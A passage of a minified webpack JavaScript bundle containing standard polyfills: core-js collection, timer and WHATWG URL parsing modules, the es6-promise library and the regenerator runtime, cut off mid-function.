e=n(22).exportTypedArrayMethod,o=n(9),i=n(13).Uint8Array,u=i&&i.prototype||{},a=[].toString,c=[].join;o((function(){a.call({})}))&&(a=function(){return c.call(this)});var f=u.toString!=a;e("toString",a,f)},function(t,r,n){"use strict";var e,o=n(13),i=n(168),u=n(164),a=n(256),c=n(475),f=n(18),s=n(88).enforce,l=n(438),h=!o.ActiveXObject&&"ActiveXObject"in o,p=Object.isExtensible,v=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},d=t.exports=a("WeakMap",v,c);if(l&&h){e=c.getConstructor(v,"WeakMap",!0),u.REQUIRED=!0;var g=d.prototype,y=g.delete,m=g.has,b=g.get,x=g.set;i(g,{delete:function(t){if(f(t)&&!p(t)){var r=s(this);return r.frozen||(r.frozen=new e),y.call(this,t)||r.frozen.delete(t)}return y.call(this,t)},has:function(t){if(f(t)&&!p(t)){var r=s(this);return r.frozen||(r.frozen=new e),m.call(this,t)||r.frozen.has(t)}return m.call(this,t)},get:function(t){if(f(t)&&!p(t)){var r=s(this);return r.frozen||(r.frozen=new e),m.call(this,t)?b.call(this,t):r.frozen.get(t)}return b.call(this,t)},set:function(t,r){if(f(t)&&!p(t)){var n=s(this);n.frozen||(n.frozen=new e),m.call(this,t)?x.call(this,t,r):n.frozen.set(t,r)}else x.call(this,t,r);return this}})}},function(t,r,n){"use strict";n(256)("WeakSet",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n(475))},function(t,r,n){var e=n(13),o=n(476),i=n(449),u=n(76);for(var a in o){var c=e[a],f=c&&c.prototype;if(f&&f.forEach!==i)try{u(f,"forEach",i)}catch(t){f.forEach=i}}},function(t,r,n){var e=n(13),o=n(476),i=n(254),u=n(76),a=n(21),c=a("iterator"),f=a("toStringTag"),s=i.values;for(var l in o){var h=e[l],p=h&&h.prototype;if(p){if(p[c]!==s)try{u(p,c,s)}catch(t){p[c]=s}if(p[f]||u(p,f,l),o[l])for(var v in i)if(p[v]!==i[v])try{u(p,v,i[v])}catch(t){p[v]=i[v]}}}},function(t,r,n){var e=n(5),o=n(13),i=n(424);e({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:i.set,clearImmediate:i.clear})},function(t,r,n){var e=n(5),o=n(13),i=n(466),u=n(108),a=o.process,c="process"==u(a);e({global:!0,enumerable:!0,noTargetGet:!0},{queueMicrotask:function(t){var r=c&&a.domain;i(r?r.bind(t):t)}})},function(t,r,n){"use strict";n(470);var e,o=n(5),i=n(24),u=n(477),a=n(13),c=n(443),f=n(73),s=n(134),l=n(33),h=n(461),p=n(450),v=n(263).codeAt,d=n(734),g=n(118),y=n(478),m=n(88),b=a.URL,x=y.URLSearchParams,w=y.getState,S=m.set,A=m.getterFor("URL"),E=Math.floor,O=Math.pow,T=/[A-Za-z]/,_=/[\d+-.A-Za-z]/,R=/\d/,j=/^(0x|0X)/,I=/^[0-7]+$/,M=/^\d+$/,L=/^[\dA-Fa-f]+$/,P=/[\u0000\u0009\u000A\u000D #%/:?@[\\]]/,k=/[\u0000\u0009\u000A\u000D #/:?@[\\]]/,N=/^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g,U=/[\u0009\u000A\u000D]/g,F=function(t,r){var n,e,o;if("["==r.charAt(0)){if("]"!=r.charAt(r.length-1))return"Invalid host";if(!(n=B(r.slice(1,-1))))return"Invalid host";t.host=n}else if($(t)){if(r=d(r),P.test(r))return"Invalid host";if(null===(n=C(r)))return"Invalid host";t.host=n}else{if(k.test(r))return"Invalid host";for(n="",e=p(r),o=0;o<e.length;o++)n+=V(e[o],z);t.host=n}},C=function(t){var r,n,e,o,i,u,a,c=t.split(".");if(c.length&&""==c[c.length-1]&&c.pop(),(r=c.length)>4)return t;for(n=[],e=0;e<r;e++){if(""==(o=c[e]))return t;if(i=10,o.length>1&&"0"==o.charAt(0)&&(i=j.test(o)?16:8,o=o.slice(8==i?1:2)),""===o)u=0;else{if(!(10==i?M:8==i?I:L).test(o))return t;u=parseInt(o,i)}n.push(u)}for(e=0;e<r;e++)if(u=n[e],e==r-1){if(u>=O(256,5-r))return null}else if(u>255)return null;for(a=n.pop(),e=0;e<n.length;e++)a+=n[e]*O(256,3-e);return a},B=function(t){var r,n,e,o,i,u,a,c=[0,0,0,0,0,0,0,0],f=0,s=null,l=0,h=function(){return t.charAt(l)};if(":"==h()){if(":"!=t.charAt(1))return;l+=2,s=++f}for(;h();){if(8==f)return;if(":"!=h()){for(r=n=0;n<4&&L.test(h());)r=16*r+parseInt(h(),16),l++,n++;if("."==h()){if(0==n)return;if(l-=n,f>6)return;for(e=0;h();){if(o=null,e>0){if(!("."==h()&&e<4))return;l++}if(!R.test(h()))return;for(;R.test(h());){if(i=parseInt(h(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;l++}c[f]=256*c[f]+o,2!=++e&&4!=e||f++}if(4!=e)return;break}if(":"==h()){if(l++,!h())return}else if(h())return;c[f++]=r}else{if(null!==s)return;l++,s=++f}}if(null!==s)for(u=f-s,f=7;0!=f&&u>0;)a=c[f],c[f--]=c[s+u-1],c[s+--u]=a;else if(8!=f)return;return c},D=function(t){var r,n,e,o;if("number"==typeof t){for(r=[],n=0;n<4;n++)r.unshift(t%256),t=E(t/256);return r.join(".")}if("object"==typeof t){for(r="",e=function(t){for(var r=null,n=1,e=null,o=0,i=0;i<8;i++)0!==t[i]?(o>n&&(r=e,n=o),e=null,o=0):(null===e&&(e=i),++o);return o>n&&(r=e,n=o),r}(t),n=0;n<8;n++)o&&0===t[n]||(o&&(o=!1),e===n?(r+=n?":":"::",o=!0):(r+=t[n].toString(16),n<7&&(r+=":")));return"["+r+"]"}return t},z={},W=h({},z,{" ":1,'"':1,"<":1,">":1,"`":1}),q=h({},W,{"#":1,"?":1,"{":1,"}":1}),G=h({},q,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),V=function(t,r){var n=v(t,0);return n>32&&n<127&&!l(r,t)?t:encodeURIComponent(t)},Y={ftp:21,file:null,http:80,https:443,ws:80,wss:443},$=function(t){return l(Y,t.scheme)},X=function(t){return""!=t.username||""!=t.password},K=function(t){return!t.host||t.cannotBeABaseURL||"file"==t.scheme},J=function(t,r){var n;return 2==t.length&&T.test(t.charAt(0))&&(":"==(n=t.charAt(1))||!r&&"|"==n)},H=function(t){var r;return t.length>1&&J(t.slice(0,2))&&(2==t.length||"/"===(r=t.charAt(2))||"\\"===r||"?"===r||"#"===r)},Q=function(t){var r=t.path,n=r.length;!n||"file"==t.scheme&&1==n&&J(r[0],!0)||r.pop()},Z=function(t){return"."===t||"%2e"===t.toLowerCase()},tt={},rt={},nt={},et={},ot={},it={},ut={},at={},ct={},ft={},st={},lt={},ht={},pt={},vt={},dt={},gt={},yt={},mt={},bt={},xt={},wt=function(t,r,n,o){var i,u,a,c,f,s=n||tt,h=0,v="",d=!1,g=!1,y=!1;for(n||(t.scheme="",t.username="",t.password="",t.host=null,t.port=null,t.path=[],t.query=null,t.fragment=null,t.cannotBeABaseURL=!1,r=r.replace(N,"")),r=r.replace(U,""),i=p(r);h<=i.length;){switch(u=i[h],s){case tt:if(!u||!T.test(u)){if(n)return"Invalid scheme";s=nt;continue}v+=u.toLowerCase(),s=rt;break;case rt:if(u&&(_.test(u)||"+"==u||"-"==u||"."==u))v+=u.toLowerCase();else{if(":"!=u){if(n)return"Invalid scheme";v="",s=nt,h=0;continue}if(n&&($(t)!=l(Y,v)||"file"==v&&(X(t)||null!==t.port)||"file"==t.scheme&&!t.host))return;if(t.scheme=v,n)return void($(t)&&Y[t.scheme]==t.port&&(t.port=null));v="","file"==t.scheme?s=pt:$(t)&&o&&o.scheme==t.scheme?s=et:$(t)?s=at:"/"==i[h+1]?(s=ot,h++):(t.cannotBeABaseURL=!0,t.path.push(""),s=mt)}break;case nt:if(!o||o.cannotBeABaseURL&&"#"!=u)return"Invalid scheme";if(o.cannotBeABaseURL&&"#"==u){t.scheme=o.scheme,t.path=o.path.slice(),t.query=o.query,t.fragment="",t.cannotBeABaseURL=!0,s=xt;break}s="file"==o.scheme?pt:it;continue;case et:if("/"!=u||"/"!=i[h+1]){s=it;continue}s=ct,h++;break;case ot:if("/"==u){s=ft;break}s=yt;continue;case it:if(t.scheme=o.scheme,u==e)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query;else if("/"==u||"\\"==u&&$(t))s=ut;else if("?"==u)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query="",s=bt;else{if("#"!=u){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.path.pop(),s=yt;continue}t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query,t.fragment="",s=xt}break;case ut:if(!$(t)||"/"!=u&&"\\"!=u){if("/"!=u){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,s=yt;continue}s=ft}else s=ct;break;case at:if(s=ct,"/"!=u||"/"!=v.charAt(h+1))continue;h++;break;case ct:if("/"!=u&&"\\"!=u){s=ft;continue}break;case ft:if("@"==u){d&&(v="%40"+v),d=!0,a=p(v);for(var m=0;m<a.length;m++){var b=a[m];if(":"!=b||y){var x=V(b,G);y?t.password+=x:t.username+=x}else y=!0}v=""}else if(u==e||"/"==u||"?"==u||"#"==u||"\\"==u&&$(t)){if(d&&""==v)return"Invalid authority";h-=p(v).length+1,v="",s=st}else v+=u;break;case st:case lt:if(n&&"file"==t.scheme){s=dt;continue}if(":"!=u||g){if(u==e||"/"==u||"?"==u||"#"==u||"\\"==u&&$(t)){if($(t)&&""==v)return"Invalid host";if(n&&""==v&&(X(t)||null!==t.port))return;if(c=F(t,v))return c;if(v="",s=gt,n)return;continue}"["==u?g=!0:"]"==u&&(g=!1),v+=u}else{if(""==v)return"Invalid host";if(c=F(t,v))return c;if(v="",s=ht,n==lt)return}break;case ht:if(!R.test(u)){if(u==e||"/"==u||"?"==u||"#"==u||"\\"==u&&$(t)||n){if(""!=v){var w=parseInt(v,10);if(w>65535)return"Invalid port";t.port=$(t)&&w===Y[t.scheme]?null:w,v=""}if(n)return;s=gt;continue}return"Invalid port"}v+=u;break;case pt:if(t.scheme="file","/"==u||"\\"==u)s=vt;else{if(!o||"file"!=o.scheme){s=yt;continue}if(u==e)t.host=o.host,t.path=o.path.slice(),t.query=o.query;else if("?"==u)t.host=o.host,t.path=o.path.slice(),t.query="",s=bt;else{if("#"!=u){H(i.slice(h).join(""))||(t.host=o.host,t.path=o.path.slice(),Q(t)),s=yt;continue}t.host=o.host,t.path=o.path.slice(),t.query=o.query,t.fragment="",s=xt}}break;case vt:if("/"==u||"\\"==u){s=dt;break}o&&"file"==o.scheme&&!H(i.slice(h).join(""))&&(J(o.path[0],!0)?t.path.push(o.path[0]):t.host=o.host),s=yt;continue;case dt:if(u==e||"/"==u||"\\"==u||"?"==u||"#"==u){if(!n&&J(v))s=yt;else if(""==v){if(t.host="",n)return;s=gt}else{if(c=F(t,v))return c;if("localhost"==t.host&&(t.host=""),n)return;v="",s=gt}continue}v+=u;break;case gt:if($(t)){if(s=yt,"/"!=u&&"\\"!=u)continue}else if(n||"?"!=u)if(n||"#"!=u){if(u!=e&&(s=yt,"/"!=u))continue}else t.fragment="",s=xt;else t.query="",s=bt;break;case yt:if(u==e||"/"==u||"\\"==u&&$(t)||!n&&("?"==u||"#"==u)){if(".."===(f=(f=v).toLowerCase())||"%2e."===f||".%2e"===f||"%2e%2e"===f?(Q(t),"/"==u||"\\"==u&&$(t)||t.path.push("")):Z(v)?"/"==u||"\\"==u&&$(t)||t.path.push(""):("file"==t.scheme&&!t.path.length&&J(v)&&(t.host&&(t.host=""),v=v.charAt(0)+":"),t.path.push(v)),v="","file"==t.scheme&&(u==e||"?"==u||"#"==u))for(;t.path.length>1&&""===t.path[0];)t.path.shift();"?"==u?(t.query="",s=bt):"#"==u&&(t.fragment="",s=xt)}else v+=V(u,q);break;case mt:"?"==u?(t.query="",s=bt):"#"==u?(t.fragment="",s=xt):u!=e&&(t.path[0]+=V(u,z));break;case bt:n||"#"!=u?u!=e&&("'"==u&&$(t)?t.query+="%27":t.query+="#"==u?"%23":V(u,z)):(t.fragment="",s=xt);break;case xt:u!=e&&(t.fragment+=V(u,W))}h++}},St=function(t){var r,n,e=s(this,St,"URL"),o=arguments.length>1?arguments[1]:void 0,u=String(t),a=S(e,{type:"URL"});if(void 0!==o)if(o instanceof St)r=A(o);else if(n=wt(r={},String(o)))throw TypeError(n);if(n=wt(a,u,null,r))throw TypeError(n);var c=a.searchParams=new x,f=w(c);f.updateSearchParams(a.query),f.updateURL=function(){a.query=String(c)||null},i||(e.href=Et.call(e),e.origin=Ot.call(e),e.protocol=Tt.call(e),e.username=_t.call(e),e.password=Rt.call(e),e.host=jt.call(e),e.hostname=It.call(e),e.port=Mt.call(e),e.pathname=Lt.call(e),e.search=Pt.call(e),e.searchParams=kt.call(e),e.hash=Nt.call(e))},At=St.prototype,Et=function(){var t=A(this),r=t.scheme,n=t.username,e=t.password,o=t.host,i=t.port,u=t.path,a=t.query,c=t.fragment,f=r+":";return null!==o?(f+="//",X(t)&&(f+=n+(e?":"+e:"")+"@"),f+=D(o),null!==i&&(f+=":"+i)):"file"==r&&(f+="//"),f+=t.cannotBeABaseURL?u[0]:u.length?"/"+u.join("/"):"",null!==a&&(f+="?"+a),null!==c&&(f+="#"+c),f},Ot=function(){var t=A(this),r=t.scheme,n=t.port;if("blob"==r)try{return new URL(r.path[0]).origin}catch(t){return"null"}return"file"!=r&&$(t)?r+"://"+D(t.host)+(null!==n?":"+n:""):"null"},Tt=function(){return A(this).scheme+":"},_t=function(){return A(this).username},Rt=function(){return A(this).password},jt=function(){var t=A(this),r=t.host,n=t.port;return null===r?"":null===n?D(r):D(r)+":"+n},It=function(){var t=A(this).host;return null===t?"":D(t)},Mt=function(){var t=A(this).port;return null===t?"":String(t)},Lt=function(){var t=A(this),r=t.path;return t.cannotBeABaseURL?r[0]:r.length?"/"+r.join("/"):""},Pt=function(){var t=A(this).query;return t?"?"+t:""},kt=function(){return A(this).searchParams},Nt=function(){var t=A(this).fragment;return t?"#"+t:""},Ut=function(t,r){return{get:t,set:r,configurable:!0,enumerable:!0}};if(i&&c(At,{href:Ut(Et,(function(t){var r=A(this),n=String(t),e=wt(r,n);if(e)throw TypeError(e);w(r.searchParams).updateSearchParams(r.query)})),origin:Ut(Ot),protocol:Ut(Tt,(function(t){var r=A(this);wt(r,String(t)+":",tt)})),username:Ut(_t,(function(t){var r=A(this),n=p(String(t));if(!K(r)){r.username="";for(var e=0;e<n.length;e++)r.username+=V(n[e],G)}})),password:Ut(Rt,(function(t){var r=A(this),n=p(String(t));if(!K(r)){r.password="";for(var e=0;e<n.length;e++)r.password+=V(n[e],G)}})),host:Ut(jt,(function(t){var r=A(this);r.cannotBeABaseURL||wt(r,String(t),st)})),hostname:Ut(It,(function(t){var r=A(this);r.cannotBeABaseURL||wt(r,String(t),lt)})),port:Ut(Mt,(function(t){var r=A(this);K(r)||(""==(t=String(t))?r.port=null:wt(r,t,ht))})),pathname:Ut(Lt,(function(t){var r=A(this);r.cannotBeABaseURL||(r.path=[],wt(r,t+"",gt))})),search:Ut(Pt,(function(t){var r=A(this);""==(t=String(t))?r.query=null:("?"==t.charAt(0)&&(t=t.slice(1)),r.query="",wt(r,t,bt)),w(r.searchParams).updateSearchParams(r.query)})),searchParams:Ut(kt),hash:Ut(Nt,(function(t){var r=A(this);""!=(t=String(t))?("#"==t.charAt(0)&&(t=t.slice(1)),r.fragment="",wt(r,t,xt)):r.fragment=null}))}),f(At,"toJSON",(function(){return Et.call(this)}),{enumerable:!0}),f(At,"toString",(function(){return Et.call(this)}),{enumerable:!0}),b){var Ft=b.createObjectURL,Ct=b.revokeObjectURL;Ft&&f(St,"createObjectURL",(function(t){return Ft.apply(b,arguments)})),Ct&&f(St,"revokeObjectURL",(function(t){return Ct.apply(b,arguments)}))}g(St,"URL"),o({global:!0,forced:!u,sham:!i},{URL:St})},function(t,r,n){"use strict";var e=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,i="Overflow: input needs wider integers to process",u=Math.floor,a=String.fromCharCode,c=function(t){return t+22+75*(t<26)},f=function(t,r,n){var e=0;for(t=n?u(t/700):t>>1,t+=u(t/r);t>455;e+=36)t=u(t/35);return u(e+36*t/(t+38))},s=function(t){var r,n,e=[],o=(t=function(t){for(var r=[],n=0,e=t.length;n<e;){var o=t.charCodeAt(n++);if(o>=55296&&o<=56319&&n<e){var i=t.charCodeAt(n++);56320==(64512&i)?r.push(((1023&o)<<10)+(1023&i)+65536):(r.push(o),n--)}else r.push(o)}return r}(t)).length,s=128,l=0,h=72;for(r=0;r<t.length;r++)(n=t[r])<128&&e.push(a(n));var p=e.length,v=p;for(p&&e.push("-");v<o;){var d=2147483647;for(r=0;r<t.length;r++)(n=t[r])>=s&&n<d&&(d=n);var g=v+1;if(d-s>u((2147483647-l)/g))throw RangeError(i);for(l+=(d-s)*g,s=d,r=0;r<t.length;r++){if((n=t[r])<s&&++l>2147483647)throw RangeError(i);if(n==s){for(var y=l,m=36;;m+=36){var b=m<=h?1:m>=h+26?26:m-h;if(y<b)break;var x=y-b,w=36-b;e.push(a(c(b+x%w))),y=u(x/w)}e.push(a(c(y))),h=f(l,g,v==p),l=0,++v}}++l,++s}return e.join("")};t.exports=function(t){var r,n,i=[],u=t.toLowerCase().replace(o,".").split(".");for(r=0;r<u.length;r++)n=u[r],i.push(e.test(n)?"xn--"+s(n):n);return i.join(".")}},function(t,r,n){var e=n(19),o=n(237);t.exports=function(t){var r=o(t);if("function"!=typeof r)throw TypeError(String(t)+" is not iterable");return e(r.call(t))}},function(t,r,n){"use strict";n(5)({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return URL.prototype.toString.call(this)}})},function(t,r,n){"use strict";t.exports=n(738).polyfill()},function(t,r,n){(function(r,n){
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.8+1e68dce6
 */var e;e=function(){"use strict";function t(t){return"function"==typeof t}var e=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},o=0,i=void 0,u=void 0,a=function(t,r){v[o]=t,v[o+1]=r,2===(o+=2)&&(u?u(d):x())},c="undefined"!=typeof window?window:void 0,f=c||{},s=f.MutationObserver||f.WebKitMutationObserver,l="undefined"==typeof self&&void 0!==r&&"[object process]"==={}.toString.call(r),h="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){var t=setTimeout;return function(){return t(d,1)}}var v=new Array(1e3);function d(){for(var t=0;t<o;t+=2)(0,v[t])(v[t+1]),v[t]=void 0,v[t+1]=void 0;o=0}var g,y,m,b,x=void 0;function w(t,r){var n=this,e=new this.constructor(E);void 0===e[A]&&k(e);var o=n._state;if(o){var i=arguments[o-1];a((function(){return L(o,e,i,n._result)}))}else I(n,e,t,r);return e}function S(t){if(t&&"object"==typeof t&&t.constructor===this)return t;var r=new this(E);return T(r,t),r}l?x=function(){return r.nextTick(d)}:s?(y=0,m=new s(d),b=document.createTextNode(""),m.observe(b,{characterData:!0}),x=function(){b.data=y=++y%2}):h?((g=new MessageChannel).port1.onmessage=d,x=function(){return g.port2.postMessage(0)}):x=void 0===c?function(){try{var t=Function("return this")().require("vertx");return void 0!==(i=t.runOnLoop||t.runOnContext)?function(){i(d)}:p()}catch(t){return p()}}():p();var A=Math.random().toString(36).substring(2);function E(){}function O(r,n,e){n.constructor===r.constructor&&e===w&&n.constructor.resolve===S?function(t,r){1===r._state?R(t,r._result):2===r._state?j(t,r._result):I(r,void 0,(function(r){return T(t,r)}),(function(r){return j(t,r)}))}(r,n):void 0===e?R(r,n):t(e)?function(t,r,n){a((function(t){var e=!1,o=function(t,r,n,e){try{t.call(r,n,e)}catch(t){return t}}(n,r,(function(n){e||(e=!0,r!==n?T(t,n):R(t,n))}),(function(r){e||(e=!0,j(t,r))}),t._label);!e&&o&&(e=!0,j(t,o))}),t)}(r,n,e):R(r,n)}function T(t,r){if(t===r)j(t,new TypeError("You cannot resolve a promise with itself"));else if(o=typeof(e=r),null===e||"object"!==o&&"function"!==o)R(t,r);else{var n=void 0;try{n=r.then}catch(r){return void j(t,r)}O(t,r,n)}var e,o}function _(t){t._onerror&&t._onerror(t._result),M(t)}function R(t,r){void 0===t._state&&(t._result=r,t._state=1,0!==t._subscribers.length&&a(M,t))}function j(t,r){void 0===t._state&&(t._state=2,t._result=r,a(_,t))}function I(t,r,n,e){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=r,o[i+1]=n,o[i+2]=e,0===i&&t._state&&a(M,t)}function M(t){var r=t._subscribers,n=t._state;if(0!==r.length){for(var e=void 0,o=void 0,i=t._result,u=0;u<r.length;u+=3)e=r[u],o=r[u+n],e?L(n,e,o,i):o(i);t._subscribers.length=0}}function L(r,n,e,o){var i=t(e),u=void 0,a=void 0,c=!0;if(i){try{u=e(o)}catch(t){c=!1,a=t}if(n===u)return void j(n,new TypeError("A promises callback cannot return that same promise."))}else u=o;void 0!==n._state||(i&&c?T(n,u):!1===c?j(n,a):1===r?R(n,u):2===r&&j(n,u))}var P=0;function k(t){t[A]=P++,t._state=void 0,t._result=void 0,t._subscribers=[]}var N=function(){function t(t,r){this._instanceConstructor=t,this.promise=new t(E),this.promise[A]||k(this.promise),e(r)?(this.length=r.length,this._remaining=r.length,this._result=new Array(this.length),0===this.length?R(this.promise,this._result):(this.length=this.length||0,this._enumerate(r),0===this._remaining&&R(this.promise,this._result))):j(this.promise,new Error("Array Methods must be provided an Array"))}return t.prototype._enumerate=function(t){for(var r=0;void 0===this._state&&r<t.length;r++)this._eachEntry(t[r],r)},t.prototype._eachEntry=function(t,r){var n=this._instanceConstructor,e=n.resolve;if(e===S){var o=void 0,i=void 0,u=!1;try{o=t.then}catch(t){u=!0,i=t}if(o===w&&void 0!==t._state)this._settledAt(t._state,r,t._result);else if("function"!=typeof o)this._remaining--,this._result[r]=t;else if(n===U){var a=new n(E);u?j(a,i):O(a,t,o),this._willSettleAt(a,r)}else this._willSettleAt(new n((function(r){return r(t)})),r)}else this._willSettleAt(e(t),r)},t.prototype._settledAt=function(t,r,n){var e=this.promise;void 0===e._state&&(this._remaining--,2===t?j(e,n):this._result[r]=n),0===this._remaining&&R(e,this._result)},t.prototype._willSettleAt=function(t,r){var n=this;I(t,void 0,(function(t){return n._settledAt(1,r,t)}),(function(t){return n._settledAt(2,r,t)}))},t}(),U=function(){function r(t){this[A]=P++,this._result=this._state=void 0,this._subscribers=[],E!==t&&("function"!=typeof t&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof r?function(t,r){try{r((function(r){T(t,r)}),(function(r){j(t,r)}))}catch(r){j(t,r)}}(this,t):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return r.prototype.catch=function(t){return this.then(null,t)},r.prototype.finally=function(r){var n=this.constructor;return t(r)?this.then((function(t){return n.resolve(r()).then((function(){return t}))}),(function(t){return n.resolve(r()).then((function(){throw t}))})):this.then(r,r)},r}();return U.prototype.then=w,U.all=function(t){return new N(this,t).promise},U.race=function(t){var r=this;return e(t)?new r((function(n,e){for(var o=t.length,i=0;i<o;i++)r.resolve(t[i]).then(n,e)})):new r((function(t,r){return r(new TypeError("You must pass an array to race."))}))},U.resolve=S,U.reject=function(t){var r=new this(E);return j(r,t),r},U._setScheduler=function(t){u=t},U._setAsap=function(t){a=t},U._asap=a,U.polyfill=function(){var t=void 0;if(void 0!==n)t=n;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(t){throw new Error("polyfill failed because global object is unavailable in this environment")}var r=t.Promise;if(r){var e=null;try{e=Object.prototype.toString.call(r.resolve())}catch(t){}if("[object Promise]"===e&&!r.cast)return}t.Promise=U},U.Promise=U,U},t.exports=e()}).call(this,n(14),n(8))},function(t,r,n){var e=function(t){"use strict";var r=Object.prototype,n=r.hasOwnProperty,e="function"==typeof Symbol?Symbol:{},o=e.iterator||"@@iterator",i=e.asyncIterator||"@@asyncIterator",u=e.toStringTag||"@@toStringTag";function a(t,r,n,e){var o=r&&r.prototype instanceof s?r:s,i=Object.create(o.prototype),u=new S(e||[]);return i._invoke=function(t,r,n){var e="suspendedStart";return function(o,i){if("executing"===e)throw new Error("Generator is already running");if("completed"===e){if("throw"===o)throw i;return E()}for(n.method=o,n.arg=i;;){var u=n.delegate;if(u){var a=b(u,n);if(a){if(a===f)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===e)throw e="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);e="executing";var s=c(t,r,n);if("normal"===s.type){if(e=n.done?"completed":"suspendedYield",s.arg===f)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(e="completed",n.method="throw",n.arg=s.arg)}}}(t,n,u),i}function c(t,r,n){try{return{type:"normal",arg:t.call(r,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=a;var f={};function s(){}function l(){}function h(){}var p={};p[o]=function(){return this};var v=Object.getPrototypeOf,d=v&&v(v(A([])));d&&d!==r&&n.call(d,o)&&(p=d);var g=h.prototype=s.prototype=Object.create(p);function y(t){["next","throw","return"].forEach((function(r){t[r]=function(t){return this._invoke(r,t)}}))}function m(t,r){var e;this._invoke=function(o,i){function u(){return new r((function(e,u){!function e(o,i,u,a){var f=c(t[o],t,i);if("throw"!==f.type){var s=f.arg,l=s.value;return l&&"object"==typeof l&&n.call(l,"__await")?r.resolve(l.__await).then((function(t){e("next",t,u,a)}),(function(t){e("throw",t,u,a)})):r.resolve(l).then((function(t){s.value=t,u(s)}),(function(t){return e("throw",t,u,a)}))}a(f.arg)}(o,i,e,u)}))}return e=e?e.then(u,u):u()}}function b(t,r){var n=t.iterator[r.method];if(void 0===n){if(r.delegate=null,"throw"===r.method){if(t.iterator.return&&(r.method="return",r.arg=void 0,b(t,r),"throw"===r.method))return f;r.method="throw",r.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var e=c(n,t.iterator,r.arg);if("throw"===e.type)return r.method="throw",r.arg=e.arg,r.delegate=null,f;var o=e.arg;return o?o.done?(r[t.resultName]=o.value,r.next=t.nextLoc,"return"!==r.method&&(r.method="next",r.arg=void 0),r.delegate=null,f):o:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,f)}function x(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function w(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function S(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function A(t){if(t){var r=t[o];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var e=-1,i=function r(){for(;++e<t.length;)if(n.call(t,e))return r.value=t[e],r.done=!1,r;return r.value=void 0,r.done=!0,r};return i.next=i}}return{next:E}}function E(){return{value:void 0,done:!0}}return l.prototype=g.constructor=h,h.constructor=l,h[u]=l.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var r="function"==typeof t&&t.constructor;return!!r&&(r===l||"GeneratorFunction"===(r.displayName||r.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,u in t||(t[u]="GeneratorFunction")),t.prototype=Object.create(g),t},t.awrap=function(t){return{__await:t}},y(m.prototype),m.prototype[i]=function(){return this},t.AsyncIterator=m,t.async=function(r,n,e,o,i){void 0===i&&(i=Promise);var u=new m(a(r,n,e,o),i);return t.isGeneratorFunction(n)?u:u.next().then((function(t){return t.done?t.value:u.next()}))},y(g),g[u]="Generator",g[o]=function(){return this},g.toString=function(){return"[object Generator]"},t.keys=function(t){var r=[];for(var n in t)r.push(n);return r.reverse(),function n(){for(;r.length;){var e=r.pop();if(e in t)return n.value=e,n.done=!1,n}return n.done=!0,n}},t.values=A,S.prototype={constructor:S,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(w),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function e(n,e){return u.type="throw",u.arg=t,r.next=n,e&&(r.method="next",r.arg=void 0),!!e}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],u=i.completion;if("root"===i.tryLoc)return e("end");if(i.tryLoc<=this.prev){var a=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(a&&c){if(this.prev<i.catchLoc)return e(i.catchLoc,!0);if(this.prev<i.finallyLoc)return e(i.finallyLoc)}else if(a){if(this.prev<i.catchLoc)return e(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return e(i.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;e>=0;--e){var 